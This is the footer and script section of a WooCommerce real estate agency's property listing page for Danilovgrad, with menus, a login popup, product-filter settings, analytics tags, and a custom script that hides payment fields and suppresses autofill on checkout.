		</div><div id="pages-8" class="col pb-0 widget widget_pages"><span class="widget-title">Terms &#038; Conditions</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-370"><a href="https://optimumnekretnine.me/en/terms-of-services/">Terms of services</a></li>
			</ul>

			</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
                            <p class="mbr-text mbr-fonts-style display-7">© Copyright 2023 - 2026 Optimum Nekretnine - All rights reserved
<br>Web design: <a href="http://www.astrawebstudio.me" target="_blank" class="text-success">AstraWeb</a></p>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://optimumnekretnine.me/en/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="en" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://optimumnekretnine.me/en/home/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6692"><a href="https://optimumnekretnine.me/en/shop/">Real Estates</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6742"><a href="https://optimumnekretnine.me/en/product-category/rental/">Rental</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6398"><a href="https://optimumnekretnine.me/en/product-category/rental/apartmentsrental/">Rental &#8211; Apartments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6400"><a href="https://optimumnekretnine.me/en/product-category/rental/housesrental/">Rental &#8211; Houses</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6399"><a href="https://optimumnekretnine.me/en/product-category/rental/businessrental/">Rental &#8211; Business Space</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6743"><a href="https://optimumnekretnine.me/en/product-category/sellingrealestate/">Sell</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6662"><a href="https://optimumnekretnine.me/en/product-category/sellingrealestate/sellapartment/">Sell &#8211; Apartments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6664"><a href="https://optimumnekretnine.me/en/product-category/sellingrealestate/sellhouses/">Sell &#8211; Houses</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6663"><a href="https://optimumnekretnine.me/en/product-category/sellingrealestate/sellbusinessspace/">Sell &#8211; Business Space</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6665"><a href="https://optimumnekretnine.me/en/product-category/sellingrealestate/sellland/">Sell &#8211; Land</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://optimumnekretnine.me/en/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://optimumnekretnine.me/en/contact/">Contact</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/profile.php?id=61552396706746" target="_blank" data-label="Facebook" class="icon button round is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/optimumnekretnine/?igshid=MzRlODBiNWFlZA" target="_blank" data-label="Instagram" class="icon button round is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="tel:+38268024481" data-label="Phone" target="_blank" class="icon button round is-outline phone tooltip" title="Call us" aria-label="Call us" rel="nofollow noopener" ><i class="icon-phone" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
        document.addEventListener("DOMContentLoaded", function() {
            const checkoutForm = document.querySelector("form.checkout");
            if(checkoutForm){
                checkoutForm.setAttribute("autocomplete", "off");
            }

            const cardFields = document.querySelectorAll("input[name*='card'], input[id*='card'], input[name*='cvc'], input[id*='cvc'], input[name*='expiry'], input[id*='expiry']");
            cardFields.forEach(f => {
                f.style.display = "none";
                f.style.visibility = "hidden";
                f.setAttribute("autocomplete", "off");
            });
        });
    </script>    <style>
        /* Providni overlay preko forme */
        .no-autofill-overlay {
            position: absolute;
            top: 0; left: 0;
            width: 100%; height: 100%;
            background: transparent;
            z-index: 99999;
        }

        form.checkout {
            position: relative !important;
        }
    </style>

    <script>
        document.addEventListener("DOMContentLoaded", function(){

            const checkoutForm = document.querySelector("form.checkout");

            if(!checkoutForm) return;

            // Napravimo overlay
            const overlay = document.createElement("div");
            overlay.classList.add("no-autofill-overlay");

            checkoutForm.appendChild(overlay);

            // Kada korisnik pritisne bilo gdje na formu:
            overlay.addEventListener("click", function(){
                // ukloni overlay i dozvoli fokus
                overlay.remove();
            }, { once: true });

            // Sakrij eventualna polja koja browser sam crta
            setInterval(() => {
                document.querySelectorAll('input[autocomplete="cc-number"], input[name*="card"], iframe').forEach(el => {
                    el.style.display = "none";
                    el.style.opacity = "0";
                    el.style.height = "0px";
                });
            }, 200);
        });
    </script>
        <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container">

	
			<div class="account-login-inner inner-padding">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1151282fbd" /><input type="hidden" name="_wp_http_referer" value="/en/product-tag/danilovgrad/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://optimumnekretnine.me/en/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  
        <script>

            document.addEventListener('AWLTriggerJsReplace', function() {
                awlJsLabelsReplace();
            }, false);

            document.addEventListener('DOMContentLoaded', function() {
                awlJsLabelsReplace();
            }, false);

            function awlJsLabelsReplace() {

                if (!Element.prototype.matches) {
                    Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
                }
                if (!Element.prototype.closest) {
                    Element.prototype.closest = function(s) {
                        var el = this;

                        do {
                            if (el.matches(s)) return el;
                            el = el.parentElement || el.parentNode;
                        } while (el !== null && el.nodeType === 1);
                        return null;
                    };
                }

                setTimeout( function() {

                    var selectors = {".awl-position-type-on-image":[".box-image","append"]};

                    for ( var property in selectors ) {

                        if ( selectors.hasOwnProperty( property ) ) {

                            var from = document.querySelectorAll(property);

                            if (from.length) {
                                for (var i = 0; i < from.length; i++) {

                                    var productContainer = from[i].closest(".product,.product-small");

                                    if ( productContainer ) {

                                        var to = productContainer.querySelectorAll(selectors[property][0]);

                                        if ( to.length && from[i] && to[0] && from[i].style.display === 'none' ) {

                                            var addTo = to[0];

                                            if (selectors[property][1] && selectors[property][1] === 'prepend') {
                                                addTo.prepend(from[i]);
                                            } else if (selectors[property][1] && selectors[property][1] === 'after') {
                                                addTo.after(from[i]);
                                            } else if (selectors[property][1] && selectors[property][1] === 'before') {
                                                addTo.before(from[i]);
                                            } else {
                                                addTo.append(from[i]);
                                            }

                                        }

                                        if ( from[i] ) {
                                            from[i].style.display = "flex";
                                        }

                                    }

                                }
                            }

                        }

                    }

                }, 200 );

            }

        </script>

        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://optimumnekretnine.me/en/home/"}},{"@type":"ListItem","position":2,"item":{"name":"Selected city &amp;ldquo;Danilovgrad&amp;rdquo;","@id":"https://optimumnekretnine.me/en/product-tag/danilovgrad/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Real Estates categories","tip_stana":"Apartment type","product_tag":"Select City"};
var woof_ext_filter_titles = {"woof_author":"By author","backorder":"Exclude On backorder","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_sku":"by SKU","woof_text":"By text"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:3510, taxonomy: "product_tag"};
            
        var woof_ajaxurl = "https://optimumnekretnine.me/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "square";
            icheck_skin.color = "blue";
        
        var woof_select_type = 'native';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =1;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://optimumnekretnine.me/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","backorder","stock","onsales","byrating","woof_sku","woof_text","min_rating","language","post_translations","product_brand","product_visibility","product_cat","product_tag","tip_stana"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_backorder":"woof_init_onbackorder","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_sku":"woof_init_sku","by_text":"woof_init_text","color":"woof_init_colors","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders","step_filter":"woof_step_filter_html_items"}';
        

        
        var woof_overlay_skin = "default";

        ;var woof_front_sd_is_a=1;var woof_front_show_notes=0;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";; function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.4" id="woof_front-js"></script>
<script type="text/javascript" id="woof_url_parser-js-extra">
/* <![CDATA[ */
var url_parser_data = {"filters":{"by_price":"price","woof_author":"author","by_author":"by_author","by_backorder":"by_backorder","by_instock":"by_instock","by_onsales":"by_onsales","min_rating":"min_rating","by_rating":"by_rating","woof_sku":"sku","by_sku":"by_sku","woof_text":"name","by_text":"by_text","language":"language","post_translations":"post_translations","product_visibility":"product_visibility","product_cat":"product_cat","tip_stana":"tip_stana","product_tag":"product_tag","product_brand":"product_brand","instock":"instock","onsale":"onsale","featured":"featured","backorder_not_in":"backorder_not_in","rev_language":"language","rev_post_translations":"post_translations","rev_product_visibility":"product_visibility","rev_product_cat":"product_cat","rev_tip_stana":"tip_stana","rev_product_tag":"product_tag","rev_product_brand":"product_brand"},"special":{"stock":"instock","onsales":"onsale","product_visibility":"featured","backorder":"backorder_not_in"}};
//# sourceURL=woof_url_parser-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/url_request/js/url_parser.js?ver=3.3.4" id="woof_url_parser-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JR8LVV784M" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/optimumnekretnine.me\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://optimumnekretnine.me/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://optimumnekretnine.me/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://optimumnekretnine.me/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=3.3.4" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.4" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=3.3.4" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/js/by_backorder.js?ver=3.3.4" id="woof_by_backorder_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=3.3.4" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=3.3.4" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_sku/js/by_sku.js?ver=3.3.4" id="woof_by_sku_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=3.3.4" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/color/js/html_types/color.js?ver=3.3.4" id="woof_color_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=3.3.4" id="woof_image_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=3.3.4" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=3.3.4" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=3.3.4" id="woof_select_hierarchy_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=3.3.4" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/slider/js/html_types/slider.js?ver=3.3.4" id="woof_slider_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=3.3.4" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/step_filer/js/step_filter.js?ver=3.3.4" id="woof_step_filter_html_items-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ef1dec0ac7bf9fec19c902e5f6e50cb6","fragment_name":"wc_fragments_ef1dec0ac7bf9fec19c902e5f6e50cb6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-before">
/* <![CDATA[ */
(function( $ ){
						sessionStorage.removeItem( "wc_cart_hash_ef1dec0ac7bf9fec19c902e5f6e50cb6" );
						sessionStorage.removeItem( "wc_fragments_ef1dec0ac7bf9fec19c902e5f6e50cb6" );
					}
				)();
//# sourceURL=wc-cart-fragments-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=3.3.4" id="woof_sid-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=3.3.4" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=3.3.4" id="woof-slideout-init-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://optimumnekretnine.me/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
